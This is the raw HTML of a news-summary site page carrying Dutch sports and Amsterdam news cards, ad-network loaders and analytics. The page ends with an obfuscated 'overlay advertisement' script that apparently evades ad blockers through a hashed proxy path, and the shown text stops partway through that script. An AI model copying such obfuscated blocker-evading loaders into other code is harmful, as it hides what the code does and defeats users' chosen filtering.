                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/TransferTalk-|-Spalletti-kiest-na-titel-met-Napoli-voor-sabbatical-Real-Madrid-aast-op-Firmino-en-Lautaro-y27k8g" >TransferTalk | Spalletti kiest na titel met Napoli voor sabbatical, Real Madrid aast op Firmino en Lautaro</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.ad.nl/nederlands-voetbal/transfertalk-spalletti-kiest-na-titel-met-napoli-voor-sabbatical-guerreiro-vertrekt-bij-borussia-dortmund~a26da028/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Algemeen Dagblad"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Algemeen Dagblad/>
                                   <meta itemprop="datePublished" content=2023-05-29/>
                                   <meta itemprop="dateModified" content=2023-05-29/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.fr-fans.nl/nieuwsfoto/750x421/61544_stand-geen-clubrecord-maar-wel-een-prachtig-seizoen-voor-feyenoord.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.fr-fans.nl/nieuwsfoto/750x421/61544_stand-geen-clubrecord-maar-wel-een-prachtig-seizoen-voor-feyenoord.jpg" alt="STAND | Geen clubrecord, maar wel een prachtig seizoen voor Feyenoord"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/STAND-|-Geen-clubrecord-maar-wel-een-prachtig-seizoen-voor-Feyenoord-4xyo71" >STAND | Geen clubrecord, maar wel een prachtig seizoen voor Feyenoord</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.fr-fans.nl/nieuws/61544/stand-geen-clubrecord-maar-wel-een-prachtig-seizoen-voor-feyenoord"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Algemeen Dagblad"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Algemeen Dagblad/>
                                   <meta itemprop="datePublished" content=2023-05-29/>
                                   <meta itemprop="dateModified" content=2023-05-29/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://img.parool.nl/e70f53941841768dc5ed62d4b21b4d19161241ec/is-het-een-sinkhole-een-meteorietinslag-een-opgraving-wat-gebeurt-er-op-de-kruislaan"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://img.parool.nl/e70f53941841768dc5ed62d4b21b4d19161241ec/is-het-een-sinkhole-een-meteorietinslag-een-opgraving-wat-gebeurt-er-op-de-kruislaan" alt="Is het een sinkhole? Een meteorietinslag? Een opgraving? Wat gebeurt er op de Kruislaan?"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Is-het-een-sinkhole-Een-meteorietinslag-Een-opgraving-Wat-gebeurt-er-op-de-Kruislaan-w7o51i" >Is het een sinkhole? Een meteorietinslag? Een opgraving? Wat gebeurt er op de Kruislaan?</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.parool.nl/amsterdam/is-het-een-sinkhole-een-meteorietinslag-een-opgraving-wat-gebeurt-er-op-de-kruislaan~b1565c44/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Het Parool"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Het Parool/>
                                   <meta itemprop="datePublished" content=2023-05-29/>
                                   <meta itemprop="dateModified" content=2023-05-29/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/netherlands', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of netherlands to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/netherlands" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in 